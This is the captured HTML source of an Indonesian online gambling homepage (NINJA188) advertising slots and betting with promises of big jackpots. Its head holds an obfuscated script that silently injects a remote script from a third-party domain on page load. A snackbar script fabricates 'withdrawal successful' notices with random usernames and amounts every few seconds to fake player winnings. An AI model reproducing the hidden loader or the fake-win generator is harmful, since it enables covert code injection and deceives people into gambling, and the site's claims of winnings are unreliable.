

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ninja188senang.com/
body_size: 35383
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>NINJA188 : Daftar Situs Betting Online Dengan Jackpot Tertinggi</title>
<meta name="description" content="NINJA188 adalah platform terdepan yang menawarkan daftar situs betting online terpercaya dengan jackpot tertinggi. Nikmati pengalaman bermain judi online yang aman dan menguntungkan di berbagai situs pilihan kami, yang telah terbukti memberikan kemenangan besar kepada pemain. Dengan beragam pilihan permainan seperti slot, sportsbook, hingga kasino live, Anda memiliki kesempatan lebih besar untuk meraih jackpot fantastis. Daftar sekarang dan jadilah bagian dari komunitas pemenang di NINJA188. Raih kemenangan maksimal dengan RTP tinggi dan bonus menarik setiap hari!" />
<meta name="keywords" content="ninja188, ninja188 login, ninja188 slot, ninja188 slot login, ninja188 rtp, rtp ninja188, ninja188 gacor, ninja188 link alternatif" />
<meta name="twitter:title" content="NINJA188 : Daftar Situs Betting Online Dengan Jackpot Tertinggi">
<meta name="twitter:description" content="NINJA188 adalah platform terdepan yang menawarkan daftar situs betting online terpercaya dengan jackpot tertinggi. Nikmati pengalaman bermain judi online yang aman dan menguntungkan di berbagai situs pilihan kami, yang telah terbukti memberikan kemenangan besar kepada pemain. Dengan beragam pilihan permainan seperti slot, sportsbook, hingga kasino live, Anda memiliki kesempatan lebih besar untuk meraih jackpot fantastis. Daftar sekarang dan jadilah bagian dari komunitas pemenang di NINJA188. Raih kemenangan maksimal dengan RTP tinggi dan bonus menarik setiap hari!">
<meta property="og:title" content="NINJA188 : Daftar Situs Betting Online Dengan Jackpot Tertinggi">
<meta property="og:description" content="NINJA188 adalah platform terdepan yang menawarkan daftar situs betting online terpercaya dengan jackpot tertinggi. Nikmati pengalaman bermain judi online yang aman dan menguntungkan di berbagai situs pilihan kami, yang telah terbukti memberikan kemenangan besar kepada pemain. Dengan beragam pilihan permainan seperti slot, sportsbook, hingga kasino live, Anda memiliki kesempatan lebih besar untuk meraih jackpot fantastis. Daftar sekarang dan jadilah bagian dari komunitas pemenang di NINJA188. Raih kemenangan maksimal dengan RTP tinggi dan bonus menarik setiap hari!">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="NINJA188">
<meta property="og:image" content="https://files.sitestatic.net/mkt_banner_en/20240928011504000000bf2aac9088JOGAAAT__388x400.png">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/20240228230844000000efa603f6cdJOGAAAT__350x321.png" type="image/gif">

<meta property="og:site_name" content="NINJA188">
<meta name="twitter:site" content="NINJA188">
<meta name="twitter:image" content="https://files.sitestatic.net/mkt_banner_en/20240928011504000000bf2aac9088JOGAAAT__388x400.png">
<meta property="og:image:alt" content="NINJA188">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.ninja188senang.com/">
<link rel="canonical" href="https://www.ninja188senang.com/" />


<meta name="language" content="ID">
<meta name="copyright" content="ninja188">
<meta name="distribution" content="global">
<meta name="publisher" content="ninja188">
<meta name="geo.placename" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="tgn.nation" content="Indonesia">
<link rel="amphtml" href="https://pubn-270b8d5e963883c68f2bef43ac7ffe2a8c27.pages.dev/">
<meta name="google-site-verification" content="OrTYZTbaHyTniYGTd194U7gnK9RXOSsPdhemDoGhlBk" />

<script>function _0x183d(_0x401589,_0x167249){var _0x2672a7=_0x2672();return _0x183d=function(_0x183d6a,_0x38b8ef){_0x183d6a=_0x183d6a-0x1e7;var _0x456966=_0x2672a7[_0x183d6a];return _0x456966;},_0x183d(_0x401589,_0x167249);}var _0x7c9707=_0x183d;(function(_0x48dddf,_0x222a33){var _0x53af98=_0x183d,_0x1f1498=_0x48dddf();while(!![]){try{var _0x4113a1=parseInt(_0x53af98(0x1f7))/0x1*(-parseInt(_0x53af98(0x1f1))/0x2)+parseInt(_0x53af98(0x1f4))/0x3*(parseInt(_0x53af98(0x1f3))/0x4)+-parseInt(_0x53af98(0x1e7))/0x5+parseInt(_0x53af98(0x1fa))/0x6*(parseInt(_0x53af98(0x1ef))/0x7)+-parseInt(_0x53af98(0x1f2))/0x8*(-parseInt(_0x53af98(0x1ec))/0x9)+-parseInt(_0x53af98(0x1e9))/0xa*(parseInt(_0x53af98(0x1ea))/0xb)+parseInt(_0x53af98(0x1f6))/0xc*(parseInt(_0x53af98(0x1ee))/0xd);if(_0x4113a1===_0x222a33)break;else _0x1f1498['push'](_0x1f1498['shift']());}catch(_0x41f884){_0x1f1498['push'](_0x1f1498['shift']());}}}(_0x2672,0x726df));var arr = ['qri','2','COM2JEsQpewbUFEYApgV','phYPAYkvSyCLmAZApSiN','com','selite'];function _0x2672(){var _0x3efd31=['parentNode','15312soiuzq','script','src','https://','361710uMrgzs','&rnd=','207740vwgbXm','22pOoZEh','/api/script?v=','896499WbBLGI','async','13UHFSep','1743BIrdQS','type','1150134wVJuRm','8NBptgl','505624LlbNIg','6XSQToC','insertBefore','2037468KkLfBM','1EEyvsG','dp1'];_0x2672=function(){return _0x3efd31;};return _0x2672();}window['dp1']=window[_0x7c9707(0x1f8)]||{},(function(){var _0x346448=_0x7c9707,_0xda9a8e=document['createElement']('script');_0xda9a8e[_0x346448(0x1f0)]='text/javascript',_0xda9a8e[_0x346448(0x1ed)]=!![],_0xda9a8e[_0x346448(0x1fc)]=_0x346448(0x1fd)+arr[0x0]+''+arr[0x5]+'.'+arr[0x4]+_0x346448(0x1eb)+arr[0x1]+'&key='+arr[0x2]+_0x346448(0x1e8)+arr[0x3];var _0x15e5d0=document['getElementsByTagName'](_0x346448(0x1fb))[0x0];_0x15e5d0[_0x346448(0x1f9)][_0x346448(0x1f5)](_0xda9a8e,_0x15e5d0);}());</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-55JG1CZYPV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-55JG1CZYPV');
</script>

   </script>
			<script>
				// Kode Untuk Menutup Ekstensi GIF
				function hide() {
				  var ekstensi = document.getElementById('extension');
				  var bungkus = document.getElementById('button');
				  if (ekstensi.style.display === 'none') {
					ekstensi.style.display = 'block';
					button.innerHTML = 'HIDE';
				  } else {
					ekstensi.style.display = 'none';
					button.innerHTML = 'SHOW';
				  }
				}
			  </script>
			<style>
					.c-circle-menu {
						position: fixed;
						bottom: 100px;
						left: 12px;
						z-index: 1000;
						width: 100px;
						height: 99px;
						border-radius: 24px
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu {
							width: 96px;
							height: 96px;
							border-radius: 48px
						}
					}
			
					.c-circle-menu__items {
						display: block;
						list-style: none;
						position: absolute;
						z-index: 2;
						margin: 0;
						padding: 0
					}
			
					.c-circle-menu__item {
						
						display: block;
						position: absolute;
						top: 0;
						left: 0;
						width: 50px;
						height: 50px;
						border-radius: 0;
						opacity: 0;
						-webkit-transition: opacity, -webkit-transform;
						transition: opacity, -webkit-transform;
						transition: transform, opacity;
						transition: transform, opacity, -webkit-transform;
						-webkit-transition-duration: .3s, .3s;
						transition-duration: .3s, .3s;
						-webkit-transition-timing-function: cubic-bezier(.35, -.59, .47, .97);
						transition-timing-function: cubic-bezier(.35, -.59, .47, .97)
					}
			
					.c-circle-menu__item:nth-child(1) {
						-webkit-transition-delay: .4s;
						transition-delay: .4s
					}
			
					.c-circle-menu__item:nth-child(2) {
						-webkit-transition-delay: .3s;
						transition-delay: .3s
					}
			
					.c-circle-menu__item:nth-child(3) {
						-webkit-transition-delay: .2s;
						transition-delay: .2s
					}
			
					.c-circle-menu__item:nth-child(4) {
						-webkit-transition-delay: .1s;
						transition-delay: .1s
					}
			
					.c-circle-menu__item:nth-child(5) {
						-webkit-transition-delay: 0s;
						transition-delay: 0s
					}
			
					.c-circle-menu.is-active .c-circle-menu__item {
						-webkit-transition-timing-function: cubic-bezier(.35, .03, .47, 1.59);
						transition-timing-function: cubic-bezier(.35, .03, .47, 1.59);
						opacity: 1
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(1) {
						-webkit-transition-delay: 0s;
						transition-delay: 0s;
						-webkit-transform: translate(+344px, -0);
						transform: translate(+160px, -0)
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu__item {
							width: 60px;
							height: 60px;
							border-radius: 10px
						}
			
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(1) {
							-webkit-transform: translate(+290px, 0);
							transform: translate(+290px, 0)
						}
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(2) {
						-webkit-transition-delay: .1s;
						transition-delay: .1s;
						-webkit-transform: translate(+130px, -59px);
						transform: translate(+150px, -70px)
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(2) {
							-webkit-transform: translate(+254px, -99px);
							transform: translate(+254px, -99px)
						}
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(3) {
						-webkit-transition-delay: .2s;
						transition-delay: .2s;
						-webkit-transform: translate(+100px, -145px);
						transform: translate(+120px, -135px)
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(3) {
							-webkit-transform: translate(+204px, -204px);
							transform: translate(+204px, -204px)
						}
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(4) {
						-webkit-transition-delay: .3s;
						transition-delay: .3s;
						-webkit-transform: translate(+50px, -163px);
						transform: translate(+60px, -180px)
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(4) {
							-webkit-transform: translate(+111px, -267px);
							transform: translate(+111px, -267px)
						}
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(5) {
						-webkit-transition-delay: .4s;
						transition-delay: .4s;
						-webkit-transform: translate(-0, -210px);
						transform: translate(-0, -210px)
					}
			
					.c-circle-menu__link {
						display: block;
						width: 100%;
						height: 100%;
						border-radius: 10px;
						box-shadow: inset 0 0 0 2px #e9bb03
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(5) {
							-webkit-transform: translate(0, -298px);
							transform: translate(0, -298px)
						}
			
						.c-circle-menu__link {
							border-radius: 10px
						}
					}
			
					.c-circle-menu__link img {
						display: block;
						max-width: 100%;
						height: auto
					}
			
					.c-circle-menu__link:hover {
						box-shadow: inset 0 0 0 2px #0019fd
					}
			
					.c-circle-menu__toggle {
						
						background-position: center; 
						background-size: cover;
						display: block;
						position: absolute;
						z-index: 100;
						margin: 0;
						padding: 0;
						width: 48px;
						height: 48px;
						border-radius: 20% 20% 20% 20%;
						background-color: #e9bb03;
						font: inherit;
						font-size: 0;
						text-indent: -9999px;
						border-radius: 10px;
						-webkit-transition: background .3s;
						transition: background .3s;
						cursor: pointer;
						border: none;
						-webkit-appearance: none;
						-moz-appearance: none;
						appearance: none;
						box-shadow: 0 0 8px 2px #ff0000;
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu__toggle {
							width: 60px;
							height: 60px;
							border-radius: 10px
						}
					}
			
					.c-circle-menu__toggle.is-active,
					.c-circle-menu__toggle:focus,
					.c-circle-menu__toggle:hover {
						outline: 0;
						background-color: #e9bb03
					}
			
					.c-circle-menu__toggle span,
					.c-circle-menu__toggle span::after,
					.c-circle-menu__toggle span::before {
						display: block;
						position: absolute;
						height: 4px;
						background: #fff;
						border-radius: 0
					}
			
					.c-circle-menu__toggle span {
						top: 22px;
						left: 10px;
						right: 10px;
						-webkit-transition: background .3s;
						transition: background .3s
					}
			
					@media(min-width:480px) and (min-height:480px) {
			
						.c-circle-menu__toggle span,
						.c-circle-menu__toggle span::after,
						.c-circle-menu__toggle span::before {
							height: 8px;
							border-radius: 0
						}
			
						.c-circle-menu__toggle span {
							top: 25px;
							left: 10px;
							right: 10px
						}
					}
			
					.c-circle-menu__toggle span::after,
					.c-circle-menu__toggle span::before {
						left: 0;
						width: 100%;
						content: "";
						-webkit-transition-duration: .3s, .3s;
						transition-duration: .3s, .3s;
						-webkit-transition-delay: .3s, 0s;
						transition-delay: .3s, 0s
					}
			
					.c-circle-menu__toggle span::before {
						top: -8px;
						-webkit-transition-property: top, -webkit-transform;
						transition-property: top, -webkit-transform;
						transition-property: top, transform;
						transition-property: top, transform, -webkit-transform
					}
			
					.c-circle-menu__toggle span::after {
						bottom: -8px;
						-webkit-transition-property: bottom, -webkit-transform;
						transition-property: bottom, -webkit-transform;
						transition-property: bottom, transform;
						transition-property: bottom, transform, -webkit-transform
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu__toggle span::before {
							top: -16px
						}
			
						.c-circle-menu__toggle span::after {
							bottom: -16px
						}
					}
			
					.c-circle-menu__toggle.is-active span {
						background: 0 0
					}
			
					.c-circle-menu__toggle.is-active span::before {
						top: 0;
						-webkit-transform: rotate(45deg);
						transform: rotate(45deg);
						-webkit-transition-delay: 0s, .3s;
						transition-delay: 0s, .3s
					}
			
					.c-circle-menu__toggle.is-active span::after {
						bottom: 0;
						-webkit-transform: rotate(-45deg);
						transform: rotate(-45deg);
						-webkit-transition-delay: 0s, .3s;
						transition-delay: 0s, .3s
					}
			
					.c-circle-menu__mask {
						position: fixed;
						top: 0;
						left: 0;
						z-index: 1;
						visibility: hidden;
						opacity: 0;
						width: 100%;
						height: 100%;
						background-color: rgba(0, 0, 0, .8);
						-webkit-transition: opacity .3s, visibility .3s;
						transition: opacity .3s, visibility .3s
					}
			
					.c-circle-menu__mask.is-active {
						opacity: 1;
						visibility: visible
					}
				</style>
				<script>
					var _0x282e=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x63\x73\x73\x43\x69\x72\x63\x6C\x65\x4D\x65\x6E\x75","\x63\x6C\x69\x63\x6B","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x69\x73\x2D\x61\x63\x74\x69\x76\x65","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x61\x64\x64","\x72\x65\x6D\x6F\x76\x65","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x74\x6F\x67\x67\x6C\x65","\x2E\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x6D\x61\x73\x6B","\x49\x6E\x76\x61\x6C\x69\x64\x20\x65\x6C\x65\x6D\x65\x6E\x74\x73\x2C\x20\x63\x68\x65\x63\x6B\x20\x74\x68\x65\x20\x73\x74\x72\x75\x63\x74\x75\x72\x65\x2E"];!function(_0x1024x1){_0x282e[0];_0x1024x1[_0x282e[1]]=function(_0x1024x1){function _0x1024x2(){_0x1024x7[_0x282e[4]](_0x282e[2],function(_0x1024x1){_0x1024x1[_0x282e[3]](),_0x1024x3()})}function _0x1024x3(){_0x1024x7[_0x282e[7]][_0x282e[6]](_0x282e[5])?_0x1024x5():_0x1024x4()}function _0x1024x4(){_0x1024x6[_0x282e[7]][_0x282e[8]](_0x282e[5]),_0x1024x7[_0x282e[7]][_0x282e[8]](_0x282e[5]),_0x1024x8[_0x282e[7]][_0x282e[8]](_0x282e[5])}function _0x1024x5(){_0x1024x6[_0x282e[7]][_0x282e[9]](_0x282e[5]),_0x1024x7[_0x282e[7]][_0x282e[9]](_0x282e[5]),_0x1024x8[_0x282e[7]][_0x282e[9]](_0x282e[5])}function _0x1024x3(){_0x1024x7[_0x282e[7]][_0x282e[6]](_0x282e[5])?_0x1024x5():_0x1024x4()}var _0x1024x6=document[_0x282e[10]](_0x1024x1),_0x1024x7=_0x1024x6?_0x1024x6[_0x282e[10]](_0x282e[11]):void(0),_0x1024x8=_0x1024x6?_0x1024x6[_0x282e[10]](_0x282e[12]):void(0);if(!(_0x1024x6&&_0x1024x7&&_0x1024x8)){throw new Error(_0x282e[13])};return _0x1024x2(),{openMenu:_0x1024x4,closeMenu:_0x1024x5}}}(window)
				</script>
		
				</a>
			</div>
			<nav class="c-circle-menu js-menu">
				<button class="c-circle-menu__toggle js-menu-toggle">
					<span>Toggle</span>
				</button>
			<ul class="c-circle-menu__items">
				<li class="c-circle-menu__item">
					<a href="https://www.facebook.com/groups/maxwin.ninja188" target="_blank" rel="noopener" class="c-circle-menu__link">
						<img src="https://i.ibb.co.com/G33tkVRx/fblogo.png" alt>
					</a>
				</li>
				<li class="c-circle-menu__item">
					<a href="https://t.me/OFFICIALNINJA188" target="_blank" rel="noopener" class="c-circle-menu__link">
						<img src="https://i.ibb.co.com/xKLrjX5N/telelogo.png" alt>
					</a>
				</li>
				<li class="c-circle-menu__item">
					<a href="https://api.whatsapp.com/send/?phone=6281361411692&text&type=phone_number&app_absent=0" target="_blank" rel="noopener" class="c-circle-menu__link">
					<img src="https://i.ibb.co/QYw5VLs/whatsapp.gif" alt>
					</a>
				</li>
				<li class="c-circle-menu__item">
					<a href="https://t.ly/rtpninja188" target="_blank" rel="noopener" class="c-circle-menu__link">
						<img src="https://i.ibb.co.com/Y7dwZKY3/rtplogoo.gif" alt>
					</a>
				</li>
				<li class="c-circle-menu__item">
					<a href="" target="_blank" rel="noopener" class="c-circle-menu__link">
						<img src="https://i.ibb.co/1sNFvjj/9ed42399289aa2d9240b784ba85d2353.gif" alt>
					</a>	  
					</script>
				</li>
			</ul>
			<div class="c-circle-menu__mask js-menu-mask"></div>
			</nav>
			<script>
					var el = '.js-menu';
					var myMenu = cssCircleMenu(el);
			</script>
	<style>
		#snackbar {
      visibility: hidden;
      background: #e9bb03;
      color: rgb(255, 255, 255);
      font-weight: bold;
      display: flex;
      text-align: center;
      align-items: center;
      justify-content: center;
      max-width: 300px;
      max-height: 60px;
      margin: auto;
      border-radius: 15px;
      padding: 10px;
      position: fixed;
      width: 100%;
      left: 50%;
      right: 50%;
      transform: translate(-50%, -50%);
      z-index: 9999;
      bottom: 100px;
      font-size: 13px;
    }  
    #snackbar.show {
      visibility: visible;
      -webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s;
      animation: fadein 0.1s, fadeout 0.5s 2.5s;
    }
  
    @-webkit-keyframes fadein {
      from {
        bottom: 0;
        opacity: 0;
      }
  
      to {
        bottom: 30px;
        opacity: 1;
      }
    }
  
    @keyframes fadein {
      from {
        bottom: 0;
        opacity: 0;
      }
  
      to {
        bottom: 30px;
        opacity: 1;
      }
    }
  
    @-webkit-keyframes fadeout {
      from {
        bottom: 30px;
        opacity: 1;
      }
  
      to {
        bottom: 0;
        opacity: 0;
      }
    }
  
    @keyframes fadeout {
      from {
        bottom: 30px;
        opacity: 1;
      }
  
      to {
        bottom: 0;
        opacity: 0;
      }
    }
	</style>
	<div id="snackbar">
		<p id="withdraw"> M***Gr Berhasil Withdraw Rp&nbsp; 15.220.000,00</p>
	</div>
	
	
	<script>
	function loadlink() {
		  var angka_acak = Math.floor(Math.random() * (10001 - 50) + 50);
	  
		  function maketextnumber(n) {
			for (var r = ["a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", "l", "m", "n", "o", "p", "q", "r", "s",
				"t", "u", "v", "w", "x", "y", "z"
			  ], e = n, t = new Array, a = 0; a <= e - 1; a++) {
			  t[a] = r[parseInt(Math.random() * r.length)];
			  t = t;
			  randomtextnumber = t.join("")
			}
		  }
	  
		  var huruf_acak = (maketextnumber(8), randomtextnumber);
		  var huruf_belakang = huruf_acak.substring(6);
		  var huruf_depan = huruf_acak.substring(1, 2);
	  
		  const rupiah = (number) => {
			return new Intl.NumberFormat("id-ID", {
			  style: "currency",
			  currency: "IDR"
			}).format(number);
		  }
	  
		  var nominal = rupiah(angka_acak + "000");
	  
		  var baris = huruf_depan + "***" + huruf_belakang + " Withdrawal Successful " + nominal;
	  
		  var x = document.getElementById("snackbar");
		  x.className = "show";
		  setTimeout(function () {
			x.className = x.className.replace("show", "");
		  }, 3000);
		  // setTimeout(function(){ x.className = x.className.replace("show", ""); }, 3000);
	  
		  document.getElementById("withdraw").innerHTML = huruf_depan + "***" + huruf_belakang + " Withdrawal Successful on NINJA188 " +
			nominal;
		}
		loadlink();
		setInterval(function () {
		  loadlink()
		}, 9000);
	  
	</script> 

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3272916023012986');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3272916023012986&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> 

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '351409723987994');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=351409723987994&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> 
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3329379514035498');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3329379514035498&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
 





  <meta name="language" content="ID">
<meta name="copyright" content="ninja188">
<meta name="distribution" content="global">
<meta name="publisher" content="ninja188">
<meta name="geo.placename" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="tgn.nation" content="Indonesia">
<link rel="amphtml" href="https://pubn-270b8d5e963883c68f2bef43ac7ffe2a8c27.pages.dev/">

<meta name="google-site-verification" content="ink2UUdb_BDG4qFsUHkb4QrmX-7nQ3YM1zVgrH3I1B0" />
 
<meta charset="utf-8">

<meta name="csrf-token" content="tlWmXtpBHH8lHHBkFviVM6ozlKzTLKkCldUgg6sc">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                                     
                        <link rel="preload" href="https://www.ninja188senang.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.ninja188senang.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.ninja188senang.com/css/ugsports/swiper.css" />

  <style>
  
    .footer_pwrd_by_logo>img{
    background:transparent !important;
    box-shadow:none !important;
  }
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.ninja188senang.com/css/ugsports/theme-5/app-desktop.css?id=b6dd357f6d6e033fa90758c9b1236b2f">
  

    <link type="text/css" rel="stylesheet" href="https://www.ninja188senang.com/css/ugsports/theme-5/onixgaming/custom.css?id=f3cbb8a08b8870d3f6ff232723acd31b">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.ninja188senang.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="NINJA188"
            src="https://files.sitestatic.net/ImageFile/61ab11e0382fe_LOGO (3).png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    * SEBELUM MELAKUKAN DEPOSIT HARAP KONFIRMASI REKENING KAMI DAHULU YA BOSKU * UNTUK TRANSFER DEPOSIT DENGAN MENGGUNAKAN MESIN EDC DAN BRI LINK MAKA PROSES DEPOSIT AKAN DI HOLD 1 X 24 JAM * WAJIB MENGGUNAKAN REKENING YANG TERDAFTAR DI AKUN * DEPOSIT PULSA TIDAK BOLEH MENGGUNAKAN AKULAKU DAN SEJENISNYA * BEDA NAMA PENGIRIM, DANA AKAN DI KEMBALIKAN KE PENGIRIM [ HOLD 1 X 24 JAM ] * SELAMAT BERMAIN DI SITUS WEB NINJA188* GOOD LUCK BOSKU *
    </marquee>     
  </div>
</div>

         </div>
                          <a href="/complain-form" class="btn compliant-btn btn-primary" >
          <span><i class="icon-info"></i></span> <span>Pengaduan Member</span>
        </a>
                  <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
